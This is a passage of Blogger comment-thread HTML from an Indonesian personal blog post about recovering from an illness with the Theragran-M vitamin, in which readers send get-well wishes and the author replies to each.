data-comment-id="8658344072283531297">Reply</a><span class="item-control blog-admin blog-admin pid-95024261"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8658344072283531297">Delete</a></span></span></div><div class="comment-replies"><div id="c8658344072283531297-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8658344072283531297-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2803752137610113135"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476415238159#c2803752137610113135">Friday, 14 October 2016 at 10:20:00 GMT+7</a></span></div><p class="comment-content">Selalu ada obat maag di tasku. heheh</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2803752137610113135">Delete</a></span></span></div><div class="comment-replies"><div id="c2803752137610113135-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2803752137610113135-ra" class="thread-chrome thread-expanded"><div></div><div id="c2803752137610113135-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2803752137610113135">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2803752137610113135-ce"></div></li></div><div id="c8658344072283531297-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8658344072283531297">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8658344072283531297-ce"></div></li><li class="comment" id="c9092014381327582824"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://dinamars.wordpress.com" rel="nofollow">Dina Mardiana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476414195316#c9092014381327582824">Friday, 14 October 2016 at 10:03:00 GMT+7</a></span></div><p class="comment-content">Wah, tulisannya lengkap banget :). Sehat selalu ya, Mbak :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9092014381327582824">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/9092014381327582824">Delete</a></span></span></div><div class="comment-replies"><div id="c9092014381327582824-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9092014381327582824-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5659278367398749022"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476415270557#c5659278367398749022">Friday, 14 October 2016 at 10:21:00 GMT+7</a></span></div><p class="comment-content">Aamiin... Terima kasih, Mbak.<br>Jaga kesehatan juga, ya. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5659278367398749022">Delete</a></span></span></div><div class="comment-replies"><div id="c5659278367398749022-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5659278367398749022-ra" class="thread-chrome thread-expanded"><div></div><div id="c5659278367398749022-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5659278367398749022">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5659278367398749022-ce"></div></li></div><div id="c9092014381327582824-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9092014381327582824">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9092014381327582824-ce"></div></li><li class="comment" id="c3225539653254018389"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17465107654986922089" rel="nofollow">Dian farida ismyama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476441634807#c3225539653254018389">Friday, 14 October 2016 at 17:40:00 GMT+7</a></span></div><p class="comment-content">Alhamdulillah akhirnya udah sehat juga ya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3225539653254018389">Reply</a><span class="item-control blog-admin blog-admin pid-713656350"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3225539653254018389">Delete</a></span></span></div><div class="comment-replies"><div id="c3225539653254018389-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3225539653254018389-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c335428761994050700"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476442772332#c335428761994050700">Friday, 14 October 2016 at 17:59:00 GMT+7</a></span></div><p class="comment-content">Hehehhe.. Alhamdulillah.<br>Semoga sehat terus :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/335428761994050700">Delete</a></span></span></div><div class="comment-replies"><div id="c335428761994050700-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c335428761994050700-ra" class="thread-chrome thread-expanded"><div></div><div id="c335428761994050700-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="335428761994050700">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c335428761994050700-ce"></div></li></div><div id="c3225539653254018389-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3225539653254018389">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3225539653254018389-ce"></div></li><li class="comment" id="c6809631805261765672"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ndiievania.wordpress.com" rel="nofollow">Cindy Vania</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476577643880#c6809631805261765672">Sunday, 16 October 2016 at 07:27:00 GMT+7</a></span></div><p class="comment-content">Bener banget mba, kalo ga banyak pikiran juga berpengaruh dalam masa pemulihan.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6809631805261765672">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6809631805261765672">Delete</a></span></span></div><div class="comment-replies"><div id="c6809631805261765672-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6809631805261765672-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1108488104103394723"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476698865860#c1108488104103394723">Monday, 17 October 2016 at 17:07:00 GMT+7</a></span></div><p class="comment-content">Iya, tuh. Makanya harus cermat mengolah stres. Hehhe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1108488104103394723">Delete</a></span></span></div><div class="comment-replies"><div id="c1108488104103394723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1108488104103394723-ra" class="thread-chrome thread-expanded"><div></div><div id="c1108488104103394723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1108488104103394723">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1108488104103394723-ce"></div></li></div><div id="c6809631805261765672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6809631805261765672">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6809631805261765672-ce"></div></li><li class="comment" id="c4001386074080296028"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.lemaripojok.com/2016/09/tips-lengkap-liburan-bersama-anak.html%3Fm%3D1" rel="nofollow">retno</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476582022038#c4001386074080296028">Sunday, 16 October 2016 at 08:40:00 GMT+7</a></span></div><p class="comment-content">Sehat terus ya mbak... jadi telat makan ga cuma ngakibatin sakit maag aja ya...baru tau, makasih informasinya ya...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4001386074080296028">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4001386074080296028">Delete</a></span></span></div><div class="comment-replies"><div id="c4001386074080296028-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4001386074080296028-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1446235650599693055"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476698895031#c1446235650599693055">Monday, 17 October 2016 at 17:08:00 GMT+7</a></span></div><p class="comment-content">Hihihiii, terima kasih. <br>Jaga kesehatan juga, Mbak.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1446235650599693055">Delete</a></span></span></div><div class="comment-replies"><div id="c1446235650599693055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1446235650599693055-ra" class="thread-chrome thread-expanded"><div></div><div id="c1446235650599693055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1446235650599693055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1446235650599693055-ce"></div></li></div><div id="c4001386074080296028-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4001386074080296028">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4001386074080296028-ce"></div></li><li class="comment" id="c1371136241693203440"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-ZPecT559NGKCCZq8NrQP6Nas8oQxCnqqSnl8qnc7x9aTpCtHawQoi1-lcCL6GTgMmCVBJ5LXyVAVEvyS5DdfW2Z27wDrF3fdP6jRAv9bl622ztYASM4ln_B3S1Q8zN4/s45-c/YuDZmiGn_400x400.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12916478875269215790" rel="nofollow">Lidha Maul</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476594721396#c1371136241693203440">Sunday, 16 October 2016 at 12:12:00 GMT+7</a></span></div><p class="comment-content">wah, kalau saya langsung telan aja :D<br>Oh, manis... gitu deh. Kalau dihisap udah ngerasa yakin akan ketemu paitnya :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1371136241693203440">Reply</a><span class="item-control blog-admin blog-admin pid-2084755242"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1371136241693203440">Delete</a></span></span></div><div class="comment-replies"><div id="c1371136241693203440-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1371136241693203440-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1483666248207299572"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476698931983#c1483666248207299572">Monday, 17 October 2016 at 17:08:00 GMT+7</a></span></div><p class="comment-content">Hahha, iya. Ujungnya ketemu pait :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1483666248207299572">Delete</a></span></span></div><div class="comment-replies"><div id="c1483666248207299572-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1483666248207299572-ra" class="thread-chrome thread-expanded"><div></div><div id="c1483666248207299572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1483666248207299572">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1483666248207299572-ce"></div></li></div><div id="c1371136241693203440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1371136241693203440">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1371136241693203440-ce"></div></li><li class="comment" id="c1063340714777667740"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.mugniar.com" rel="nofollow">Mugniar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476608390087#c1063340714777667740">Sunday, 16 October 2016 at 15:59:00 GMT+7</a></span></div><p class="comment-content">Sakit itu gak enak ya Mba<br>Mudahan selalu sehat</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1063340714777667740">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1063340714777667740">Delete</a></span></span></div><div class="comment-replies"><div id="c1063340714777667740-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1063340714777667740-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3465464284649001117"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476698965138#c3465464284649001117">Monday, 17 October 2016 at 17:09:00 GMT+7</a></span></div><p class="comment-content">Iya bener.<br>Aammiin.. Semoga selalu sehat :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3465464284649001117">Delete</a></span></span></div><div class="comment-replies"><div id="c3465464284649001117-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3465464284649001117-ra" class="thread-chrome thread-expanded"><div></div><div id="c3465464284649001117-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3465464284649001117">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3465464284649001117-ce"></div></li></div><div id="c1063340714777667740-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1063340714777667740">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1063340714777667740-ce"></div></li><li class="comment" id="c635067148547483796"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.dunialingga.com/2016/10/Kembali-Fit-Setelah-Sakit-Dengan-Theragran-M.html" rel="nofollow">lingga</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476662678112#c635067148547483796">Monday, 17 October 2016 at 07:04:00 GMT+7</a></span></div><p class="comment-content">wah lengkap banget ulasannya mba..good luck yaa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="635067148547483796">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/635067148547483796">Delete</a></span></span></div><div class="comment-replies"><div id="c635067148547483796-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c635067148547483796-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6021218199070328108"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476698990304#c6021218199070328108">Monday, 17 October 2016 at 17:09:00 GMT+7</a></span></div><p class="comment-content">Aamiin ya allah. Terima kasih kunjungannya ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6021218199070328108">Delete</a></span></span></div><div class="comment-replies"><div id="c6021218199070328108-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6021218199070328108-ra" class="thread-chrome thread-expanded"><div></div><div id="c6021218199070328108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6021218199070328108">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6021218199070328108-ce"></div></li></div><div id="c635067148547483796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="635067148547483796">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c635067148547483796-ce"></div></li><li class="comment" id="c5515876303492221808"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10302751446355417089" rel="nofollow">Prima Hapsari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476686600844#c5515876303492221808">Monday, 17 October 2016 at 13:43:00 GMT+7</a></span></div><p class="comment-content">Kalau lagi sakit emang vitamin diperlukan mbak, biar cepet pulih. Kudu nyobain vitamin baru nih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5515876303492221808">Reply</a><span class="item-control blog-admin blog-admin pid-1701872437"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5515876303492221808">Delete</a></span></span></div><div class="comment-replies"><div id="c5515876303492221808-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5515876303492221808-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6437102833489788179"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476699032798#c6437102833489788179">Monday, 17 October 2016 at 17:10:00 GMT+7</a></span></div><p class="comment-content">Iya, bener. Aku ngerasa bnget vitamin ini baik ditubuh. Hehhe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6437102833489788179">Delete</a></span></span></div><div class="comment-replies"><div id="c6437102833489788179-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6437102833489788179-ra" class="thread-chrome thread-expanded"><div></div><div id="c6437102833489788179-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6437102833489788179">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6437102833489788179-ce"></div></li></div><div id="c5515876303492221808-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5515876303492221808">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5515876303492221808-ce"></div></li><li class="comment" id="c4341320392013435495"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifJKyTFZuBRHA-0y668P-sjYfxOwQH5Li-Wjokd-8r3aZcRlw6Fl7UIpdl9Ir2dmy1YV2ot5GRqcoYBt8QO0MGIfaxVAbyDayh5x_EbEZjGiVjOS_Vwrd02bXbEaflPQ/s45-c/bulat.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10545499770073491898" rel="nofollow">echaimutenan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476766507568#c4341320392013435495">Tuesday, 18 October 2016 at 11:55:00 GMT+7</a></span></div><p class="comment-content">emang harus makan sering tapi dikit2 seh ya, jadinya diterima sama badan. untung segera pulih minum supplemen :&quot;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4341320392013435495">Reply</a><span class="item-control blog-admin blog-admin pid-1494893888"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4341320392013435495">Delete</a></span></span></div><div class="comment-replies"><div id="c4341320392013435495-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4341320392013435495-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2742469594859058537"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476797923390#c2742469594859058537">Tuesday, 18 October 2016 at 20:38:00 GMT+7</a></span></div><p class="comment-content">Iya, kalau makan langsung banyak, jadinya malah saki perut.<br>Iya, alhamdulillah, Mbak. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2742469594859058537">Delete</a></span></span></div><div class="comment-replies"><div id="c2742469594859058537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2742469594859058537-ra" class="thread-chrome thread-expanded"><div></div><div id="c2742469594859058537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2742469594859058537">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2742469594859058537-ce"></div></li></div><div id="c4341320392013435495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4341320392013435495">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4341320392013435495-ce"></div></li><li class="comment" id="c4145125907207387784"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifJKyTFZuBRHA-0y668P-sjYfxOwQH5Li-Wjokd-8r3aZcRlw6Fl7UIpdl9Ir2dmy1YV2ot5GRqcoYBt8QO0MGIfaxVAbyDayh5x_EbEZjGiVjOS_Vwrd02bXbEaflPQ/s45-c/bulat.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10545499770073491898" rel="nofollow">echaimutenan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476766702416#c4145125907207387784">Tuesday, 18 October 2016 at 11:58:00 GMT+7</a></span></div><p class="comment-content">Kemang kudu makan dikit2 tapi sering ya. untung segera pulih...sehat2 selalu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4145125907207387784">Reply</a><span class="item-control blog-admin blog-admin pid-1494893888"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4145125907207387784">Delete</a></span></span></div><div class="comment-replies"><div id="c4145125907207387784-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4145125907207387784-ra" class="thread-chrome thread-expanded"><div></div><div 